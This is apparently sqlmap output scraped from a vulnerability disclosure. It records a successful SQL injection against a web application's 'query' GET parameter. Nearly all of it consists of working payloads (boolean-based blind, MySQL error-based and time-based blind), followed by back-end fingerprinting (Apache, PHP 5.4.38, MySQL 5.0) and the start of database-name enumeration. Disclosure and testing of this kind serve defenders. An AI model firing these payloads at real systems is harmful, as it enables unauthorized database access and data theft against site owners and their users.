 Parameter: query (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: query=1%' AND 3928=3928 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: query=1%' AND (SELECT 3524 FROM(SELECT COUNT(*),CONCAT(0x7170626a71,(SELECT (ELT(3524=3524,1))),0x717a78707
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: query=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))SnBN) AND '%'='
---
[20:50:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.38
back-end DBMS: MySQL 5.0
[20:50:59] [INFO] fetching database names
www.wooyun.org